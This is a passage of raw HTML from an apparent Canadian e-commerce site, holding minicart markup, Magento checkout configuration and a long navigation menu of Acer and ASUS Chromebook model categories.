</div><div class="cs-minicart__carousel-wrapper"><svg class="cs-minicart__carousel-spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><g stroke-width="4" stroke-linecap="round" stroke="#000"><path d="M32 20v-8"><animate attributeName="stroke-opacity" dur="750ms" values="1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0;1" repeatCount="indefinite"/></path><path d="M38 21.608l4-6.929"><animate attributeName="stroke-opacity" dur="750ms" values="0;1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0" repeatCount="indefinite"/></path><path d="M42.392 26l6.929-4"><animate attributeName="stroke-opacity" dur="750ms" values=".1;0;1;.85;.7;.65;.55;.45;.35;.25;.15;.1" repeatCount="indefinite"/></path><path d="M44 32h8"><animate attributeName="stroke-opacity" dur="750ms" values=".15;.1;0;1;.85;.7;.65;.55;.45;.35;.25;.15" repeatCount="indefinite"/></path><path d="M42.392 38l6.929 4"><animate attributeName="stroke-opacity" dur="750ms" values=".25;.15;.1;0;1;.85;.7;.65;.55;.45;.35;.25" repeatCount="indefinite"/></path><path d="M38 42.392l4 6.929"><animate attributeName="stroke-opacity" dur="750ms" values=".35;.25;.15;.1;0;1;.85;.7;.65;.55;.45;.35" repeatCount="indefinite"/></path><path d="M32 44v8"><animate attributeName="stroke-opacity" dur="750ms" values=".45;.35;.25;.15;.1;0;1;.85;.7;.65;.55;.45" repeatCount="indefinite"/></path><path d="M26 42.392l-4 6.929"><animate attributeName="stroke-opacity" dur="750ms" values=".55;.45;.35;.25;.15;.1;0;1;.85;.7;.65;.55" repeatCount="indefinite"/></path><path d="M21.608 38l-6.929 4"><animate attributeName="stroke-opacity" dur="750ms" values=".65;.55;.45;.35;.25;.15;.1;0;1;.85;.7;.65" repeatCount="indefinite"/></path><path d="M20 32h-8"><animate attributeName="stroke-opacity" dur="750ms" values=".7;.65;.55;.45;.35;.25;.15;.1;0;1;.85;.7" repeatCount="indefinite"/></path><path d="M21.608 26l-6.929-4"><animate attributeName="stroke-opacity" dur="750ms" values=".85;.7;.65;.55;.45;.35;.25;.15;.1;0;1;.85" repeatCount="indefinite"/></path><path d="M26 21.608l-4-6.929"><animate attributeName="stroke-opacity" dur="750ms" values="1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0;1" repeatCount="indefinite"/></path></g></svg><div class="cs-minicart__carousel-container">
    
<div class="cs-container cs-container--headline">
    <div class="cs-container__inner">
        <div class="cs-headline ">
            <div class="cs-headline__title">Recommended products</div>
                    </div>
    </div>
</div>

<div class="cs-minicart__carousel"><!-- minicart carousel container --></div>
        
    <div class="cs-container cs-container--button">
        <div class="cs-container__inner">
            <div class="cs-minicart__button-carousel-wrapper">
                <button type="button" 
                        class="cs-minicart__button-carousel btn-minicart-close" 
                        name="close" 
                        id="cs-minicart__button-carousel"
                >
                    <span class="cs-minicart__button-carousel-span">
                        Continue shopping                    </span>
                            <img
            class="cs-minicart__button-carousel-icon inline-svg"
            src="[data-uri]"
            data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/arrow_next.svg"
            alt="Button icon"
                                >
        <noscript>
            <img
                class="cs-minicart__button-carousel-icon inline-svg"
                src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/arrow_next.svg"
                alt="Button icon"
            >
        </noscript>
                    </button>
            </div>
        </div>
    </div>
</div></div>                                            </div>
                </div>
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/agit.ca\/checkout\/cart\/","checkoutUrl":"https:\/\/agit.ca\/checkout\/","updateItemQtyUrl":"https:\/\/agit.ca\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/agit.ca\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/agit.ca\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/agit.ca\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/agit.ca\/captcha\/refresh\/","isRequired":false,"timestamp":1769912474}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default","useDefaultQty":true,"showProductOptions":true,"showEditProductButton":true,"showRemoveProductButton":true},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","showTotalItems":false,"useDefaultQty":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fagit.ca\u002Fstatic\u002Ffrontend\u002FCreativestyle\u002Ftheme\u002Dcreativeshop\u002Fen_CA\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</li>
    </ul>
</div></header></div></div><div class="cs-offcanvas cs-offcanvas--navigation">
    <div class="cs-offcanvas__overlay overlay "></div>
    <div class="cs-offcanvas__drawer drawer cs-offcanvas__drawer--navigation">
        <svg class="cs-offcanvas__spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><g stroke-width="4" stroke-linecap="round" stroke="#000"><path d="M32 20v-8"><animate attributeName="stroke-opacity" dur="750ms" values="1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0;1" repeatCount="indefinite"/></path><path d="M38 21.608l4-6.929"><animate attributeName="stroke-opacity" dur="750ms" values="0;1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0" repeatCount="indefinite"/></path><path d="M42.392 26l6.929-4"><animate attributeName="stroke-opacity" dur="750ms" values=".1;0;1;.85;.7;.65;.55;.45;.35;.25;.15;.1" repeatCount="indefinite"/></path><path d="M44 32h8"><animate attributeName="stroke-opacity" dur="750ms" values=".15;.1;0;1;.85;.7;.65;.55;.45;.35;.25;.15" repeatCount="indefinite"/></path><path d="M42.392 38l6.929 4"><animate attributeName="stroke-opacity" dur="750ms" values=".25;.15;.1;0;1;.85;.7;.65;.55;.45;.35;.25" repeatCount="indefinite"/></path><path d="M38 42.392l4 6.929"><animate attributeName="stroke-opacity" dur="750ms" values=".35;.25;.15;.1;0;1;.85;.7;.65;.55;.45;.35" repeatCount="indefinite"/></path><path d="M32 44v8"><animate attributeName="stroke-opacity" dur="750ms" values=".45;.35;.25;.15;.1;0;1;.85;.7;.65;.55;.45" repeatCount="indefinite"/></path><path d="M26 42.392l-4 6.929"><animate attributeName="stroke-opacity" dur="750ms" values=".55;.45;.35;.25;.15;.1;0;1;.85;.7;.65;.55" repeatCount="indefinite"/></path><path d="M21.608 38l-6.929 4"><animate attributeName="stroke-opacity" dur="750ms" values=".65;.55;.45;.35;.25;.15;.1;0;1;.85;.7;.65" repeatCount="indefinite"/></path><path d="M20 32h-8"><animate attributeName="stroke-opacity" dur="750ms" values=".7;.65;.55;.45;.35;.25;.15;.1;0;1;.85;.7" repeatCount="indefinite"/></path><path d="M21.608 26l-6.929-4"><animate attributeName="stroke-opacity" dur="750ms" values=".85;.7;.65;.55;.45;.35;.25;.15;.1;0;1;.85" repeatCount="indefinite"/></path><path d="M26 21.608l-4-6.929"><animate attributeName="stroke-opacity" dur="750ms" values="1;.85;.7;.65;.55;.45;.35;.25;.15;.1;0;1" repeatCount="indefinite"/></path></g></svg>    </div>
</div>
<div class="cs-container cs-container--navigation"><div class="cs-container__inner"><span style="display: none;" id="active-category-path" data-active-category-path="3/31/68"></span><nav
    class="cs-navigation"
    data-cache-key="720f2c673e442b4c2dc6aebced036358"
    data-cache-generation-time="1769874402"
    data-mobile-endpoint-url="https://agit.ca/navigation/mobile/index/"
    aria-label="Main Navigation"
>
    <ul class="cs-navigation__list cs-navigation__list--main">
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="35"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/acer.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        ACER                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="35"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="35"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/acer.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to ACER        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="98"
            >
        <a
            href="https://agit.ca/acer/c721.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C721                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="316"
            >
        <a
            href="https://agit.ca/acer/c721t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C721T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="197"
            >
        <a
            href="https://agit.ca/acer/c722.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C722                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="293"
            >
        <a
            href="https://agit.ca/acer/c722t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C722T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="333"
            >
        <a
            href="https://agit.ca/acer/c723.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C723                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="334"
            >
        <a
            href="https://agit.ca/acer/c723t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C723T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="95"
            >
        <a
            href="https://agit.ca/acer/c732.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C732                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="96"
            >
        <a
            href="https://agit.ca/acer/c732t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C732T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="36"
            >
        <a
            href="https://agit.ca/acer/c733.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C733                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="97"
            >
        <a
            href="https://agit.ca/acer/c733t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C733T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="199"
            >
        <a
            href="https://agit.ca/acer/c734.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C734                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="200"
            >
        <a
            href="https://agit.ca/acer/c734t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C734T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="274"
            >
        <a
            href="https://agit.ca/acer/c736.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C736                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="275"
            >
        <a
            href="https://agit.ca/acer/c736t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C736T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="310"
            >
        <a
            href="https://agit.ca/acer/c741l.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C741L                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="311"
            >
        <a
            href="https://agit.ca/acer/c741lt-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C741LT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="91"
            >
        <a
            href="https://agit.ca/acer/c771.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C771                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="92"
            >
        <a
            href="https://agit.ca/acer/c771t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C771T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="93"
            >
        <a
            href="https://agit.ca/acer/c851.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C851                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="94"
            >
        <a
            href="https://agit.ca/acer/c851t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C851T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="118"
            >
        <a
            href="https://agit.ca/acer/c871.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C871                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="201"
            >
        <a
            href="https://agit.ca/acer/c871t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C871T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="243"
            >
        <a
            href="https://agit.ca/acer/c922.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C922                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="105"
            >
        <a
            href="https://agit.ca/acer/c933.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C933                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="106"
            >
        <a
            href="https://agit.ca/acer/c933t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C933T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="320"
            >
        <a
            href="https://agit.ca/acer/c934.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C934                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="321"
            >
        <a
            href="https://agit.ca/acer/c934t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C934T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="322"
            >
        <a
            href="https://agit.ca/acer/c936.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C936                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="323"
            >
        <a
            href="https://agit.ca/acer/c936t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C936T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="86"
            >
        <a
            href="https://agit.ca/acer/cb5-312t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB5-312T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="178"
            >
        <a
            href="https://agit.ca/acer/cb311-8ht-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB311-8HT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="129"
            >
        <a
            href="https://agit.ca/acer/cb311-9h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB311-9H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="202"
            >
        <a
            href="https://agit.ca/acer/cb311-11h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB311-11H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="267"
            >
        <a
            href="https://agit.ca/acer/cb315-2h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB315-2H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="177"
            >
        <a
            href="https://agit.ca/acer/cb315-3h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB315-3H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="246"
            >
        <a
            href="https://agit.ca/acer/cb315-3ht-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB315-3HT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="103"
            >
        <a
            href="https://agit.ca/acer/cb514-1h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB514-1H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="104"
            >
        <a
            href="https://agit.ca/acer/cb514-1ht-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB514-1HT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="242"
            >
        <a
            href="https://agit.ca/acer/cb514-2h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB514-2H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="325"
            >
        <a
            href="https://agit.ca/acer/cb514-2ht-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB514-2HT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="116"
            >
        <a
            href="https://agit.ca/acer/cb515-1h.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB515-1H                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="117"
            >
        <a
            href="https://agit.ca/acer/cb515-1ht-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB515-1HT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="245"
            >
        <a
            href="https://agit.ca/acer/cb714-1wt-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CB714-1WT (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="244"
            >
        <a
            href="https://agit.ca/acer/cp311-1h-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP311-1H (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="295"
            >
        <a
            href="https://agit.ca/acer/cp311-2h-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP311-2H (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="247"
            >
        <a
            href="https://agit.ca/acer/cp311-3h-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP311-3H (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="130"
            >
        <a
            href="https://agit.ca/acer/cp5-471.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP5-471                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="326"
            >
        <a
            href="https://agit.ca/acer/cp713-1wn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP713-1WN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="273"
            >
        <a
            href="https://agit.ca/acer/cp713-2w-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP713-2W (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="327"
            >
        <a
            href="https://agit.ca/acer/cp713-3w-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CP713-3W (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="99"
            >
        <a
            href="https://agit.ca/acer/r721t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R721T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="276"
            >
        <a
            href="https://agit.ca/acer/r722t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R722T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="87"
            >
        <a
            href="https://agit.ca/acer/r751t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R751T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="88"
            >
        <a
            href="https://agit.ca/acer/r751tn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R751TN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="100"
            >
        <a
            href="https://agit.ca/acer/r752t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R752T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="101"
            >
        <a
            href="https://agit.ca/acer/r752tn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R752TN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="198"
            >
        <a
            href="https://agit.ca/acer/r753t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R753T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="312"
            >
        <a
            href="https://agit.ca/acer/r753tn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R753TN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="297"
            >
        <a
            href="https://agit.ca/acer/r756t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R756T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="294"
            >
        <a
            href="https://agit.ca/acer/r756tn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R756TN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="329"
            >
        <a
            href="https://agit.ca/acer/r841t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R841T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="102"
            >
        <a
            href="https://agit.ca/acer/r851tn-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R851TN (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="241"
            >
        <a
            href="https://agit.ca/acer/r853ta-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R853TA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="282"
            >
        <a
            href="https://agit.ca/acer/r853tna-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        R853TNA (TOUCH)                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="44"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/asus.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        ASUS                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="44"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="44"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/asus.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to ASUS        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="271"
            >
        <a
            href="https://agit.ca/asus/c202xa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C202XA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="50"
            >
        <a
            href="https://agit.ca/asus/c203xa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C203XA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="53"
            >
        <a
            href="https://agit.ca/asus/c204ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C204EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="240"
            >
        <a
            href="https://agit.ca/asus/c204ma.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C204MA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="54"
            >
        <a
            href="https://agit.ca/asus/c213sa-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C213SA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="62"
            >
        <a
            href="https://agit.ca/asus/c214ma-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C214MA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="52"
            >
        <a
            href="https://agit.ca/asus/c223na.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C223NA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="51"
            >
        <a
            href="https://agit.ca/asus/c302ca.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C302CA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="67"
            >
        <a
            href="https://agit.ca/asus/c403na.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C403NA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="63"
            >
        <a
            href="https://agit.ca/asus/c423na.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C423NA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="288"
            >
        <a
            href="https://agit.ca/asus/c425ta.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C425TA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="64"
            >
        <a
            href="https://agit.ca/asus/c433ta.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C433TA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="278"
            >
        <a
            href="https://agit.ca/asus/c434ta-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C434TA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="210"
            >
        <a
            href="https://agit.ca/asus/c523na.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C523NA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="237"
            >
        <a
            href="https://agit.ca/asus/cr1100cka.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CR1100CKA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="238"
            >
        <a
            href="https://agit.ca/asus/cr1100fka-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CR1100FKA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="236"
            >
        <a
            href="https://agit.ca/asus/cx1101cma.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CX1101CMA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="272"
            >
        <a
